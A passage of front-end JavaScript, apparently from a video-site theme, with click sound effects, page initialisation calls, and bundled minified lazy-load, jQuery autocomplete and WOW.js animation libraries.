            // 播放记录按钮
            $(".gen-history").click(function(){
                EC.soundEffects.playSound(soundData[7])
            });
            // 倒叙 单行按钮
            $("#zxdaoxu,.player-button-ac").click(function(){
                EC.soundEffects.playSound(soundData[8])
            });
            // 评分
            $(".play-score").click(function(){
                EC.soundEffects.playSound(soundData[9])
            });
            // 报错按钮
            $(".ec-report").click(function(){
                EC.soundEffects.playSound(soundData[10])
            });
        },
        'playSound':function (v){
            const audioUrl =  ds_cms.path_tpl+'static/mp3/' + v + '.mp3'
            if (EC.soundEffects.audio) {
                EC.soundEffects.audio.pause();
            }

            EC.soundEffects.audio = new Audio(audioUrl);
            EC.soundEffects.audio.preload = 'auto';

            EC.soundEffects.audio.play().catch(function(error) {
                console.error('音频播放失败:', error);
            });
            EC.soundEffects.audio.addEventListener('error', function(e) {
                console.error('音频播放错误:', e);
            });
        }
    }
};
$(function(){
    EC.Init();
    EC.Style.Init();
    EC.Style.Footer();
    EC.Verify.Init();
    EC.User.Init();
    EC.Records.Init();
    EC.History.Init();
    EC.Toggle();
    EC.slid();
    EC.website();
    EC.week.Init();
    EC.Comment.Init();
    EC.soundEffects.Init();
});
/**懒加载 修改了restore_on_error:true 默认false**/
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading2",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:true},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));
/**自动补全**/
$.browser=navigator.userAgent;(function($){$.fn.extend({autocomplete:function(urlOrData,options){var isUrl=typeof urlOrData=="string";options=$.extend({},$.Autocompleter.defaults,{url:isUrl?urlOrData:null,data:isUrl?null:urlOrData,delay:isUrl?$.Autocompleter.defaults.delay:10,max:options&&!options.scroll?10:150},options);options.highlight=options.highlight||function(value){return value;};options.formatMatch=options.formatMatch||options.formatItem;return this.each(function(){new $.Autocompleter(this,options);});},result:function(handler){return this.bind("result",handler);},search:function(handler){return this.trigger("search",[handler]);},flushCache:function(){return this.trigger("flushCache");},setOptions:function(options){return this.trigger("setOptions",[options]);},unautocomplete:function(){return this.trigger("unautocomplete");}});$.Autocompleter=function(input,options){var KEY={UP:38,DOWN:40,DEL:46,TAB:9,RETURN:13,ESC:27,COMMA:188,PAGEUP:33,PAGEDOWN:34,BACKSPACE:8};var $input=$(input).attr("autocomplete","off").addClass(options.inputClass);var timeout;var previousValue="";var cache=$.Autocompleter.Cache(options);var hasFocus=0;var lastKeyPressCode;var config={mouseDownOnSelect:false};var select=$.Autocompleter.Select(options,input,selectCurrent,config);var blockSubmit;$.browser.opera&&$(input.form).bind("submit.autocomplete",function(){if(blockSubmit){blockSubmit=false;return false;}});$input.bind(($.browser.opera?"keypress":"keydown")+".autocomplete",function(event){hasFocus=1;lastKeyPressCode=event.keyCode;switch(event.keyCode){case KEY.UP:event.preventDefault();if(select.visible()){select.prev();}else{onChange(0,true);}break;case KEY.DOWN:event.preventDefault();if(select.visible()){select.next();}else{onChange(0,true);}break;case KEY.PAGEUP:event.preventDefault();if(select.visible()){select.pageUp();}else{onChange(0,true);}break;case KEY.PAGEDOWN:event.preventDefault();if(select.visible()){select.pageDown();}else{onChange(0,true);}break;case options.multiple&&$.trim(options.multipleSeparator)==","&&KEY.COMMA:case KEY.TAB:case KEY.RETURN:if(selectCurrent()){event.preventDefault();blockSubmit=true;return false;}break;case KEY.ESC:select.hide();break;default:clearTimeout(timeout);timeout=setTimeout(onChange,options.delay);break;}}).focus(function(){hasFocus++;}).blur(function(){hasFocus=0;if(!config.mouseDownOnSelect){hideResults();}}).click(function(){if(hasFocus++>1&&!select.visible()){onChange(0,true);}}).bind("search",function(){var fn=(arguments.length>1)?arguments[1]:null;function findValueCallback(q,data){var result;if(data&&data.length){for(var i=0;i<data.length;i++){if(data[i].result.toLowerCase()==q.toLowerCase()){result=data[i];break;}}}if(typeof fn=="function")fn(result);else $input.trigger("result",result&&[result.data,result.value]);}$.each(trimWords($input.val()),function(i,value){request(value,findValueCallback,findValueCallback);});}).bind("flushCache",function(){cache.flush();}).bind("setOptions",function(){$.extend(options,arguments[1]);if("data"in arguments[1])cache.populate();}).bind("unautocomplete",function(){select.unbind();$input.unbind();$(input.form).unbind(".autocomplete");});function selectCurrent(){var selected=select.selected();if(!selected)return false;var v=selected.result;previousValue=v;if(options.multiple){var words=trimWords($input.val());if(words.length>1){var seperator=options.multipleSeparator.length;var cursorAt=$(input).selection().start;var wordAt,progress=0;$.each(words,function(i,word){progress+=word.length;if(cursorAt<=progress){wordAt=i;return false;}progress+=seperator;});words[wordAt]=v;v=words.join(options.multipleSeparator);}v+=options.multipleSeparator;}$input.val(v);hideResultsNow();$input.trigger("result",[selected.data,selected.value]);return true;}function onChange(crap,skipPrevCheck){if(lastKeyPressCode==KEY.DEL){select.hide();return;}var currentValue=$input.val();if(!skipPrevCheck&&currentValue==previousValue)return;previousValue=currentValue;currentValue=lastWord(currentValue);if(currentValue.length>=options.minChars){$input.addClass(options.loadingClass);if(!options.matchCase)currentValue=currentValue.toLowerCase();request(currentValue,receiveData,hideResultsNow);}else{stopLoading();select.hide();}};function trimWords(value){if(!value)return[""];if(!options.multiple)return[$.trim(value)];return $.map(value.split(options.multipleSeparator),function(word){return $.trim(value).length?$.trim(word):null;});}function lastWord(value){if(!options.multiple)return value;var words=trimWords(value);if(words.length==1)return words[0];var cursorAt=$(input).selection().start;if(cursorAt==value.length){words=trimWords(value)}else{words=trimWords(value.replace(value.substring(cursorAt),""));}return words[words.length-1];}function autoFill(q,sValue){if(options.autoFill&&(lastWord($input.val()).toLowerCase()==q.toLowerCase())&&lastKeyPressCode!=KEY.BACKSPACE){$input.val($input.val()+sValue.substring(lastWord(previousValue).length));$(input).selection(previousValue.length,previousValue.length+sValue.length);}};function hideResults(){clearTimeout(timeout);timeout=setTimeout(hideResultsNow,200);};function hideResultsNow(){var wasVisible=select.visible();select.hide();clearTimeout(timeout);stopLoading();if(options.mustMatch){$input.search(function(result){if(!result){if(options.multiple){var words=trimWords($input.val()).slice(0,-1);$input.val(words.join(options.multipleSeparator)+(words.length?options.multipleSeparator:""));}else{$input.val("");$input.trigger("result",null);}}});}};function receiveData(q,data){if(data&&data.length&&hasFocus){stopLoading();select.display(data,q);autoFill(q,data[0].value);select.show();}else{hideResultsNow();}};function request(term,success,failure){if(!options.matchCase)term=term.toLowerCase();var data=cache.load(term);if(data&&data.length){success(term,data);}else if((typeof options.url=="string")&&(options.url.length>0)){var extraParams={timestamp:+new Date()};$.each(options.extraParams,function(key,param){extraParams[key]=typeof param=="function"?param():param;});$.ajax({mode:"abort",port:"autocomplete"+input.name,dataType:options.dataType,url:options.url,data:$.extend({wd:lastWord(term),limit:options.max},extraParams),success:function(data){var parsed=options.parse&&options.parse(data)||parse(data);cache.add(term,parsed);success(term,parsed);}});}else{select.emptyList();failure(term);}};function parse(data){var parsed=[];var rows=data.split("\n");for(var i=0;i<rows.length;i++){var row=$.trim(rows[i]);if(row){row=row.split("|");parsed[parsed.length]={data:row,value:row[0],result:options.formatResult&&options.formatResult(row,row[0])||row[0]};}}return parsed;};function stopLoading(){$input.removeClass(options.loadingClass);};};$.Autocompleter.defaults={inputClass:"ac_input",resultsClass:"ac_results",loadingClass:"ac_loading",minChars:1,delay:400,matchCase:false,matchSubset:false,matchContains:false,cacheLength:10,max:100,mustMatch:false,extraParams:{},selectFirst:true,formatItem:function(row){return row[0];},formatMatch:null,autoFill:false,width:"auto",multiple:false,multipleSeparator:", ",highlight:function(value,term){return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)("+term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi,"\\$1")+")(?![^<>]*>)(?![^&;]+;)","gi"),"<strong>$1</strong>");},scroll:true,scrollHeight:"auto"};$.Autocompleter.Cache=function(options){var data={};var length=0;function matchSubset(s,sub){if(!options.matchCase)s=s.toLowerCase();var i=s.indexOf(sub);if(options.matchContains=="word"){i=s.toLowerCase().search("\\b"+sub.toLowerCase());}if(i==-1)return false;return i==0||options.matchContains;};function add(q,value){if(length>options.cacheLength){flush();}if(!data[q]){length++;}data[q]=value;}function populate(){if(!options.data)return false;var stMatchSets={},nullData=0;if(!options.url)options.cacheLength=1;stMatchSets[""]=[];for(var i=0,ol=options.data.length;i<ol;i++){var rawValue=options.data[i];rawValue=(typeof rawValue=="string")?[rawValue]:rawValue;var value=options.formatMatch(rawValue,i+1,options.data.length);if(value===false)continue;var firstChar=value.charAt(0).toLowerCase();if(!stMatchSets[firstChar])stMatchSets[firstChar]=[];var row={value:value,data:rawValue,result:options.formatResult&&options.formatResult(rawValue)||value};stMatchSets[firstChar].push(row);if(nullData++<options.max){stMatchSets[""].push(row);}};$.each(stMatchSets,function(i,value){options.cacheLength++;add(i,value);});}setTimeout(populate,25);function flush(){data={};length=0;}return{flush:flush,add:add,populate:populate,load:function(q){if(!options.cacheLength||!length)return null;if(!options.url&&options.matchContains){var csub=[];for(var k in data){if(k.length>0){var c=data[k];$.each(c,function(i,x){if(matchSubset(x.value,q)){csub.push(x);}});}}return csub;}else if(data[q]){return data[q];}else if(options.matchSubset){for(var i=q.length-1;i>=options.minChars;i--){var c=data[q.substr(0,i)];if(c){var csub=[];$.each(c,function(i,x){if(matchSubset(x.value,q)){csub[csub.length]=x;}});return csub;}}}return null;}};};$.Autocompleter.Select=function(options,input,select,config){var CLASSES={ACTIVE:"ac_over"};var listItems,active=-1,data,term="",needsInit=true,element,list;function init(){if(!needsInit)return;element=$("<div/>").hide().addClass(options.resultsClass).appendTo(".completion");list=$("<ul/>").appendTo(element).mouseover(function(event){if(target(event).nodeName&&target(event).nodeName.toUpperCase()=='LI'){active=$("li",list).removeClass(CLASSES.ACTIVE).index(target(event));$(target(event)).addClass(CLASSES.ACTIVE);}}).click(function(event){$(target(event)).addClass(CLASSES.ACTIVE);select();input.focus();return false;}).mousedown(function(){config.mouseDownOnSelect=true;}).mouseup(function(){config.mouseDownOnSelect=false;});if(options.width>0)element.css("width",options.width);needsInit=false;}function target(event){var element=event.target;while(element&&element.tagName!="LI")element=element.parentNode;if(!element)return[];return element;}function moveSelect(step){listItems.slice(active,active+1).removeClass(CLASSES.ACTIVE);movePosition(step);var activeItem=listItems.slice(active,active+1).addClass(CLASSES.ACTIVE);if(options.scroll){var offset=0;listItems.slice(0,active).each(function(){offset+=this.offsetHeight;});if((offset+activeItem[0].offsetHeight-list.scrollTop())>list[0].clientHeight){list.scrollTop(offset+activeItem[0].offsetHeight-list.innerHeight());}else if(offset<list.scrollTop()){list.scrollTop(offset);}}};function movePosition(step){active+=step;if(active<0){active=listItems.size()-1;}else if(active>=listItems.size()){active=0;}}function limitNumberOfItems(available){return options.max&&options.max<available?options.max:available;}function fillList(){list.empty();var max=limitNumberOfItems(data.length);for(var i=0;i<max;i++){if(!data[i])continue;var formatted=options.formatItem(data[i].data,i+1,max,data[i].value,term);if(formatted===false)continue;var li=$("<li/>").html(options.highlight(formatted,term)).addClass(i%2==0?"ac_even":"ac_odd").appendTo(list)[0];$.data(li,"ac_data",data[i]);}listItems=list.find("li");if(options.selectFirst){listItems.slice(0,1).addClass(CLASSES.ACTIVE);active=0;}if($.fn.bgiframe)list.bgiframe();}return{display:function(d,q){init();data=d;term=q;fillList();},next:function(){moveSelect(1);},prev:function(){moveSelect(-1);},pageUp:function(){if(active!=0&&active-8<0){moveSelect(-active);}else{moveSelect(-8);}},pageDown:function(){if(active!=listItems.size()-1&&active+8>listItems.size()){moveSelect(listItems.size()-1-active);}else{moveSelect(8);}},hide:function(){element&&element.hide();listItems&&listItems.removeClass(CLASSES.ACTIVE);active=-1;},visible:function(){return element&&element.is(":visible");},current:function(){return this.visible()&&(listItems.filter("."+CLASSES.ACTIVE)[0]||options.selectFirst&&listItems[0]);},show:function(){var offset=$(input).offset();element.css({width:typeof options.width=="string"||options.width>0?options.width:$(input).width(),top:offset.top+input.offsetHeight,left:offset.left}).show();if(options.scroll){list.scrollTop(0);list.css({maxHeight:options.scrollHeight,overflow:'auto'});if($.browser.msie&&typeof document.body.style.maxHeight==="undefined"){var listHeight=0;listItems.each(function(){listHeight+=this.offsetHeight;});var scrollbarsVisible=listHeight>options.scrollHeight;list.css('height',scrollbarsVisible?options.scrollHeight:listHeight);if(!scrollbarsVisible){listItems.width(list.width()-parseInt(listItems.css("padding-left"))-parseInt(listItems.css("padding-right")));}}}},selected:function(){var selected=listItems&&listItems.filter("."+CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);return selected&&selected.length&&$.data(selected[0],"ac_data");},emptyList:function(){list&&list.empty();},unbind:function(){element&&element.remove();}};};$.fn.selection=function(start,end){if(start!==undefined){return this.each(function(){if(this.createTextRange){var selRange=this.createTextRange();if(end===undefined||start==end){selRange.move("character",start);selRange.select();}else{selRange.collapse(true);selRange.moveStart("character",start);selRange.moveEnd("character",end);selRange.select();}}else if(this.setSelectionRange){this.setSelectionRange(start,end);}else if(this.selectionStart){this.selectionStart=start;this.selectionEnd=end;}});}var field=this[0];if(field.createTextRange){var range=document.selection.createRange(),orig=field.value,teststring="<->",textLength=range.text.length;range.text=teststring;var caretAt=field.value.indexOf(teststring);field.value=orig;this.selection(caretAt,caretAt+textLength);return{start:caretAt,end:caretAt+textLength}}else if(field.selectionStart!==undefined){return{start:field.selectionStart,end:field.selectionEnd}}};})(jQuery);
/**动画**/
(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else{for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)}return this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(!this.stopped){if(null==a&&(a=this.element),1!==a.nodeType)return;for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.applyStyle(b,!0),this.boxes.push(b),this.all.push(b),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.setAttribute("style","visibility: visible;"));return e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(e=d(a),c=e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);
